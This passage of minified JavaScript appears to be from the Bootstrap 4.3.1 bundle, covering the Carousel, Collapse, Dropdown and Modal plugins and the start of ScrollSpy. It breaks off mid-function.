n=e===f,i=e===d,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var s=(o+(e===d?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},I._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(C.ACTIVE_ITEM)),r=e.Event(m.SLIDE,{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(r),r},I._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(C.ACTIVE));e(n).removeClass(v);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&e(i).addClass(v)}},I._slide=function(n,i){var o,r,s,a=this,l=this._element.querySelector(C.ACTIVE_ITEM),c=this._getItemIndex(l),u=i||l&&this._getItemByDirection(n,l),d=this._getItemIndex(u),g=Boolean(this._interval);if(n===f?(o=b,r=w,s=h):(o=y,r=E,s=p),u&&e(u).hasClass(v))this._isSliding=!1;else if(!this._triggerSlideEvent(u,s).isDefaultPrevented()&&l&&u){this._isSliding=!0,g&&this.pause(),this._setActiveIndicatorElement(u);var T=e.Event(m.SLID,{relatedTarget:u,direction:s,from:c,to:d});if(e(this._element).hasClass(_)){e(u).addClass(r),t.reflow(u),e(l).addClass(o),e(u).addClass(o);var O=parseInt(u.getAttribute("data-interval"),10);O?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=O):this._config.interval=this._config.defaultInterval||this._config.interval;var A=t.getTransitionDurationFromElement(l);e(l).one(t.TRANSITION_END,function(){e(u).removeClass(o+" "+r).addClass(v),e(l).removeClass(v+" "+r+" "+o),a._isSliding=!1,setTimeout(function(){return e(a._element).trigger(T)},0)}).emulateTransitionEnd(A)}else e(l).removeClass(v),e(u).addClass(v),this._isSliding=!1,e(this._element).trigger(T);g&&this.cycle()}},i._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(s),r=o({},c,e(this).data());"object"==typeof t&&(r=o({},r,t));var a="string"==typeof t?t:r.slide;if(n||(n=new i(this,r),e(this).data(s,n)),"number"==typeof t)n.to(t);else if("string"==typeof a){if(void 0===n[a])throw new TypeError('No method named "'+a+'"');n[a]()}else r.interval&&r.ride&&(n.pause(),n.cycle())})},i._dataApiClickHandler=function(n){var r=t.getSelectorFromElement(this);if(r){var a=e(r)[0];if(a&&e(a).hasClass(g)){var l=o({},e(a).data(),e(this).data()),c=this.getAttribute("data-slide-to");c&&(l.interval=!1),i._jQueryInterface.call(e(a),l),c&&e(a).data(s).to(c),n.preventDefault()}}},l=i,S=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return c}}],(A=null)&&n(l.prototype,A),S&&n(l,S),i}();return e(document).on(m.CLICK_DATA_API,C.DATA_SLIDE,A._dataApiClickHandler),e(window).on(m.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(C.DATA_RIDE)),n=0,i=t.length;n<i;n++){var o=e(t[n]);A._jQueryInterface.call(o,o.data())}}),e.fn[r]=A._jQueryInterface,e.fn[r].Constructor=A,e.fn[r].noConflict=function(){return e.fn[r]=l,A._jQueryInterface},A}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Collapse=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="collapse",s="bs.collapse",a=e.fn[r],l={toggle:!0,parent:""},c={toggle:"boolean",parent:"(string|element)"},u={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},f="show",d="collapse",h="collapsing",p="collapsed",m="width",g="height",v={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},_=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(v.DATA_TOGGLE)),o=0,r=i.length;o<r;o++){var s=i[o],a=t.getSelectorFromElement(s),l=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&l.length>0&&(this._selector=a,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var a,_,y,b=i.prototype;return b.toggle=function(){e(this._element).hasClass(f)?this.hide():this.show()},b.show=function(){var n,o,r=this;if(!this._isTransitioning&&!e(this._element).hasClass(f)&&(this._parent&&0===(n=[].slice.call(this._parent.querySelectorAll(v.ACTIVES)).filter(function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains(d)})).length&&(n=null),!(n&&(o=e(n).not(this._selector).data(s))&&o._isTransitioning))){var a=e.Event(u.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){n&&(i._jQueryInterface.call(e(n).not(this._selector),"hide"),o||e(n).data(s,null));var l=this._getDimension();e(this._element).removeClass(d).addClass(h),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(p).attr("aria-expanded",!0),this.setTransitioning(!0);var c="scroll"+(l[0].toUpperCase()+l.slice(1)),m=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){e(r._element).removeClass(h).addClass(d).addClass(f),r._element.style[l]="",r.setTransitioning(!1),e(r._element).trigger(u.SHOWN)}).emulateTransitionEnd(m),this._element.style[l]=this._element[c]+"px"}}},b.hide=function(){var n=this;if(!this._isTransitioning&&e(this._element).hasClass(f)){var i=e.Event(u.HIDE);if(e(this._element).trigger(i),!i.isDefaultPrevented()){var o=this._getDimension();this._element.style[o]=this._element.getBoundingClientRect()[o]+"px",t.reflow(this._element),e(this._element).addClass(h).removeClass(d).removeClass(f);var r=this._triggerArray.length;if(r>0)for(var s=0;s<r;s++){var a=this._triggerArray[s],l=t.getSelectorFromElement(a);if(null!==l)e([].slice.call(document.querySelectorAll(l))).hasClass(f)||e(a).addClass(p).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[o]="";var c=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(){n.setTransitioning(!1),e(n._element).removeClass(h).addClass(d).trigger(u.HIDDEN)}).emulateTransitionEnd(c)}}},b.setTransitioning=function(e){this._isTransitioning=e},b.dispose=function(){e.removeData(this._element,s),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},b._getConfig=function(e){return(e=o({},l,e)).toggle=Boolean(e.toggle),t.typeCheckConfig(r,e,c),e},b._getDimension=function(){return e(this._element).hasClass(m)?m:g},b._getParent=function(){var n,o=this;t.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(n.querySelectorAll(r));return e(s).each(function(e,t){o._addAriaAndCollapsedClass(i._getTargetFromElement(t),[t])}),n},b._addAriaAndCollapsedClass=function(t,n){var i=e(t).hasClass(f);n.length&&e(n).toggleClass(p,!i).attr("aria-expanded",i)},i._getTargetFromElement=function(e){var n=t.getSelectorFromElement(e);return n?document.querySelector(n):null},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),r=n.data(s),a=o({},l,n.data(),"object"==typeof t&&t?t:{});if(!r&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),r||(r=new i(this,a),n.data(s,r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}})},a=i,y=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return l}}],(_=null)&&n(a.prototype,_),y&&n(a,y),i}();return e(document).on(u.CLICK_DATA_API,v.DATA_TOGGLE,function(n){"A"===n.currentTarget.tagName&&n.preventDefault();var i=e(this),o=t.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(o));e(r).each(function(){var t=e(this),n=t.data(s)?"toggle":i.data();_._jQueryInterface.call(t,n)})}),e.fn[r]=_._jQueryInterface,e.fn[r].Constructor=_,e.fn[r].noConflict=function(){return e.fn[r]=a,_._jQueryInterface},_}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e=e||self).Dropdown=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){o(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var s="dropdown",a="bs.dropdown",l="."+a,c=e.fn[s],u=new RegExp("38|40|27"),f={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,CLICK:"click"+l,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},d="disabled",h="show",p="dropup",m="dropright",g="dropleft",v="dropdown-menu-right",_="position-static",y='[data-toggle="dropdown"]',b=".dropdown form",w=".dropdown-menu",E=".navbar-nav",T=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",C="top-start",O="top-end",A="bottom-start",S="bottom-end",I="right-start",D="left-start",x={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},j=function(){function o(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var c,b,j,P=o.prototype;return P.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(d)){var i=o._getParentFromElement(this._element),r=e(this._menu).hasClass(h);if(o._clearMenus(),!r){var s={relatedTarget:this._element},a=e.Event(f.SHOW,s);if(e(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=i:n.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(i).addClass(_),this._popper=new t(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(i).closest(E).length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.SHOWN,s))}}}},P.show=function(){if(!(this._element.disabled||e(this._element).hasClass(d)||e(this._menu).hasClass(h))){var t={relatedTarget:this._element},n=e.Event(f.SHOW,t),i=o._getParentFromElement(this._element);e(i).trigger(n),n.isDefaultPrevented()||(e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.SHOWN,t)))}},P.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass(d)&&e(this._menu).hasClass(h)){var t={relatedTarget:this._element},n=e.Event(f.HIDE,t),i=o._getParentFromElement(this._element);e(i).trigger(n),n.isDefaultPrevented()||(e(this._menu).toggleClass(h),e(i).toggleClass(h).trigger(e.Event(f.HIDDEN,t)))}},P.dispose=function(){e.removeData(this._element,a),e(this._element).off(l),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},P.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},P._addEventListeners=function(){var t=this;e(this._element).on(f.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},P._getConfig=function(t){return t=r({},this.constructor.Default,e(this._element).data(),t),n.typeCheckConfig(s,t,this.constructor.DefaultType),t},P._getMenuElement=function(){if(!this._menu){var e=o._getParentFromElement(this._element);e&&(this._menu=e.querySelector(w))}return this._menu},P._getPlacement=function(){var t=e(this._element.parentNode),n=A;return t.hasClass(p)?(n=C,e(this._menu).hasClass(v)&&(n=O)):t.hasClass(m)?n=I:t.hasClass(g)?n=D:e(this._menu).hasClass(v)&&(n=S),n},P._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},P._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},P._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},o._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(a);if(n||(n=new o(this,"object"==typeof t?t:null),e(this).data(a,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},o._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=[].slice.call(document.querySelectorAll(y)),i=0,r=n.length;i<r;i++){var s=o._getParentFromElement(n[i]),l=e(n[i]).data(a),c={relatedTarget:n[i]};if(t&&"click"===t.type&&(c.clickEvent=t),l){var u=l._menu;if(e(s).hasClass(h)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&e.contains(s,t.target))){var d=e.Event(f.HIDE,c);e(s).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),n[i].setAttribute("aria-expanded","false"),e(u).removeClass(h),e(s).removeClass(h).trigger(e.Event(f.HIDDEN,c)))}}}},o._getParentFromElement=function(e){var t,i=n.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},o._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||e(t.target).closest(w).length)):u.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!e(this).hasClass(d))){var n=o._getParentFromElement(this),i=e(n).hasClass(h);if(i&&(!i||27!==t.which&&32!==t.which)){var r=[].slice.call(n.querySelectorAll(T));if(0!==r.length){var s=r.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<r.length-1&&s++,s<0&&(s=0),r[s].focus()}}else{if(27===t.which){var a=n.querySelector(y);e(a).trigger("focus")}e(this).trigger("click")}}},c=o,j=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return x}},{key:"DefaultType",get:function(){return N}}],(b=null)&&i(c.prototype,b),j&&i(c,j),o}();return e(document).on(f.KEYDOWN_DATA_API,y,j._dataApiKeydownHandler).on(f.KEYDOWN_DATA_API,w,j._dataApiKeydownHandler).on(f.CLICK_DATA_API+" "+f.KEYUP_DATA_API,j._clearMenus).on(f.CLICK_DATA_API,y,function(t){t.preventDefault(),t.stopPropagation(),j._jQueryInterface.call(e(this),"toggle")}).on(f.CLICK_DATA_API,b,function(e){e.stopPropagation()}),e.fn[s]=j._jQueryInterface,e.fn[s].Constructor=j,e.fn[s].noConflict=function(){return e.fn[s]=c,j._jQueryInterface},j}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Modal=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="modal",s=".bs.modal",a=e.fn.modal,l={backdrop:!0,keyboard:!0,focus:!0,show:!0},c={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},u={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},f="modal-dialog-scrollable",d="modal-scrollbar-measure",h="modal-backdrop",p="modal-open",m="fade",g="show",v={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},_=function(){function i(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(v.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var a,_,y,b=i.prototype;return b.toggle=function(e){return this._isShown?this.hide():this.show(e)},b.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass(m)&&(this._isTransitioning=!0);var i=e.Event(u.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(u.CLICK_DISMISS,v.DATA_DISMISS,function(e){return n.hide(e)}),e(this._dialog).on(u.MOUSEDOWN_DISMISS,function(){e(n._element).one(u.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))}},b.hide=function(n){var i=this;if(n&&n.preventDefault(),this._isShown&&!this._isTransitioning){var o=e.Event(u.HIDE);if(e(this._element).trigger(o),this._isShown&&!o.isDefaultPrevented()){this._isShown=!1;var r=e(this._element).hasClass(m);if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(u.FOCUSIN),e(this._element).removeClass(g),e(this._element).off(u.CLICK_DISMISS),e(this._dialog).off(u.MOUSEDOWN_DISMISS),r){var s=t.getTransitionDurationFromElement(this._element);e(this._element).one(t.TRANSITION_END,function(e){return i._hideModal(e)}).emulateTransitionEnd(s)}else this._hideModal()}}},b.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return e(t).off(s)}),e(document).off(u.FOCUSIN),e.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},b.handleUpdate=function(){this._adjustDialog()},b._getConfig=function(e){return e=o({},l,e),t.typeCheckConfig(r,e,c),e},b._showElement=function(n){var i=this,o=e(this._element).hasClass(m);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass(f)?this._dialog.querySelector(v.MODAL_BODY).scrollTop=0:this._element.scrollTop=0,o&&t.reflow(this._element),e(this._element).addClass(g),this._config.focus&&this._enforceFocus();var r=e.Event(u.SHOWN,{relatedTarget:n}),s=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,e(i._element).trigger(r)};if(o){var a=t.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(t.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},b._enforceFocus=function(){var t=this;e(document).off(u.FOCUSIN).on(u.FOCUSIN,function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()})},b._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(u.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||e(this._element).off(u.KEYDOWN_DISMISS)},b._setResizeEvent=function(){var t=this;this._isShown?e(window).on(u.RESIZE,function(e){return t.handleUpdate(e)}):e(window).off(u.RESIZE)},b._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){e(document.body).removeClass(p),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(u.HIDDEN)})},b._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},b._showBackdrop=function(n){var i=this,o=e(this._element).hasClass(m)?m:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=h,o&&this._backdrop.classList.add(o),e(this._backdrop).appendTo(document.body),e(this._element).on(u.CLICK_DISMISS,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),o&&t.reflow(this._backdrop),e(this._backdrop).addClass(g),!n)return;if(!o)return void n();var r=t.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(t.TRANSITION_END,n).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(g);var s=function(){i._removeBackdrop(),n&&n()};if(e(this._element).hasClass(m)){var a=t.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(t.TRANSITION_END,s).emulateTransitionEnd(a)}else s()}else n&&n()},b._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},b._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},b._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},b._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(v.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(v.STICKY_CONTENT));e(n).each(function(n,i){var o=i.style.paddingRight,r=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")}),e(i).each(function(n,i){var o=i.style.marginRight,r=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=e(document.body).css("padding-right");e(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}e(document.body).addClass(p)},b._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(v.FIXED_CONTENT));e(t).each(function(t,n){var i=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=i||""});var n=[].slice.call(document.querySelectorAll(""+v.STICKY_CONTENT));e(n).each(function(t,n){var i=e(n).data("margin-right");void 0!==i&&e(n).css("margin-right",i).removeData("margin-right")});var i=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},b._getScrollbarWidth=function(){var e=document.createElement("div");e.className=d,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},i._jQueryInterface=function(t,n){return this.each(function(){var r=e(this).data("bs.modal"),s=o({},l,e(this).data(),"object"==typeof t&&t?t:{});if(r||(r=new i(this,s),e(this).data("bs.modal",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](n)}else s.show&&r.show(n)})},a=i,y=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return l}}],(_=null)&&n(a.prototype,_),y&&n(a,y),i}();return e(document).on(u.CLICK_DATA_API,v.DATA_TOGGLE,function(n){var i,r=this,s=t.getSelectorFromElement(this);s&&(i=document.querySelector(s));var a=e(i).data("bs.modal")?"toggle":o({},e(i).data(),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||n.preventDefault();var l=e(i).one(u.SHOW,function(t){t.isDefaultPrevented()||l.one(u.HIDDEN,function(){e(r).is(":visible")&&r.focus()})});_._jQueryInterface.call(e(i),a,this)}),e.fn.modal=_._jQueryInterface,e.fn.modal.Constructor=_,e.fn.modal.noConflict=function(){return e.fn.modal=a,_._jQueryInterface},_}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).ScrollSpy=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var o="scrollspy",r=e.fn[o],s={offset:10,method:"auto",target:""},a={offset:"number",method:"string",target:"(string|element)"},l={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",h="position",p=function(){function r(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(l.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var p,m,g,v=r.prototype;return v.refresh=function(){var n=this,i=this._scrollElement===this._scrollElement.window?d:h,o="auto"===this._config.method?i:this._config.method,r=o===h?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(n){var i,s=t.getSelectorFromElement(n);if(s&&(i=document.querySelector(s)),i){var a=i.getBoundingClientRect();if(a.width||a.height)return[e(i)[o]().top+r,s]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]),n._targets.push(e[1])})},v.dispose=function(){e.removeData(this._element,"bs.scrollspy"),e(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},v._getConfig=function(n){if("string"!=typeof(n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}({},s,"object"==typeof n&&n?n:{})).target){var r=e(n.target).attr("id");r||(r=t.getUID(o),e(n.target).attr("id",r)),n.target="#"+r}return t.typeCheckConfig(o,n,a),n},v._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},v._getScrollHeight=function(){return 